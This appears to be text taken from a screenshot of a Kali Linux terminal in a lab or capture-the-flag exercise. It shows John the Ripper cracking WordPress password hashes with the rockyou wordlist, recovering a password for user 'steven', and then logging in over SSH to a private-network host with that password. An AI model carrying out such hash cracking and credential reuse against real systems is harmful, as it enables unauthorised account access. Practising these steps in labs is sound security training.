 File Actions Edit View Help
emacsen-common keyrings ppp xgreeters
enchant-2 keyutils proj xml
engrampa king-phisher publicsuffix xml-core
enum4linux kismet pulseaudio xsessions
ettercap kismet-capture-common pygtk xsser
exploitdb laudanum pyshared zaproxy
eyewitness legion python zoneinfo
fern-wifi-cracker libaudio2 python3 zsh
fierce libc-bin python3-plotly
root@Kali:~# ls /usr/share/wordlists/
dirb/ fasttrack.txt metasploit/ rockyou.txt
dirbuster/ fern-wifi/ nmap.lst wfuzz/
root@Kali:~# ls /usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt
root@Kali:~# ^C
root@Kali:~# john wp_hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
pink84 (steven)
1g 0:00:00:10 0.64% (ETA: 09:17:10) 0.09970g/s 10987p/s 15562c/s 15562C/s poochini..onelove7
1g 0:00:00:11 0.74% (ETA: 09:16:10) 0.09066g/s 11401p/s 15561c/s 15561C/s blacklion..balrog
1g 0:00:00:19 1.50% (ETA: 09:12:25) 0.05173g/s 13081p/s 15455c/s 15455C/s 281031..260497
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session aborted
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ whoami
steven
$